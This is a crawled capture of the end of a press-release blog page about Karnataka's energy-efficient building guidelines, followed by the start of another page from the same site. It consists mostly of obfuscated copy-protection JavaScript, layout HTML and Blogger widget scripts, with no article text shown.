_0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6zNNpxey-n9vJxSS2hPOCQfukhLQ:1768909903731';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/315337826938140222/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '315337826938140222', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySnC5i6F4QdhR59SjrcQtjB4AmurR7gziwFNKWTBuuVPrD1p43dXKl1qW1KWQAi4U_H6iUHLgIfuG4Isu7OGJBpVdSm8VhbJwIeE1n90W43XyrrMlF-bpERipbp3RPj0fpeVC55ezvzww/s72-c/Daniel+Ziegerer+Director+of+Cooperation+Swiss+Agency+for+Development+a.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySnC5i6F4QdhR59SjrcQtjB4AmurR7gziwFNKWTBuuVPrD1p43dXKl1qW1KWQAi4U_H6iUHLgIfuG4Isu7OGJBpVdSm8VhbJwIeE1n90W43XyrrMlF-bpERipbp3RPj0fpeVC55ezvzww/s640/Daniel+Ziegerer+Director+of+Cooperation+Swiss+Agency+for+Development+a.jpg', 'pageName': 'Karnataka government adopts BEEP guidelines for energy efficient public buildings ', 'pageTitle': 'Pocket Press Release: Karnataka government adopts BEEP guidelines for energy efficient public buildings ', 'metaDescription': 'The Indo-Swiss Building Energy Efficiency Project (BEEP), in collaboration with the state government, launched the Guidelines for Energy-Efficient and Thermally Comfortable Public Buildings in Karnataka. The guidelines have been developed keeping in view different climatic regions found in Karnataka and provides a step by step approach to designing efficient public buildings.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Karnataka government adopts BEEP guidelines for energy efficient public buildings ', 'description': 'The Indo-Swiss Building Energy Efficiency Project (BEEP), in collaboration with the state government, launched the Guidelines for Energy-Efficient and Thermally Comfortable Public Buildings in Karnataka. The guidelines have been developed keeping in view different climatic regions found in Karnataka and provides a step by step approach to designing efficient public buildings.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySnC5i6F4QdhR59SjrcQtjB4AmurR7gziwFNKWTBuuVPrD1p43dXKl1qW1KWQAi4U_H6iUHLgIfuG4Isu7OGJBpVdSm8VhbJwIeE1n90W43XyrrMlF-bpERipbp3RPj0fpeVC55ezvzww/s640/Daniel+Ziegerer+Director+of+Cooperation+Swiss+Agency+for+Development+a.jpg', 'url': 'https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 315337826938140222}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/09/CREATE-MORE-SPACE-FOR-YOUR-GAMING-EXPERIENCE-WITH-NEW-SEAGATE-GAME-DRIVE-FOR-XBOX.html
body_size: 171392
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
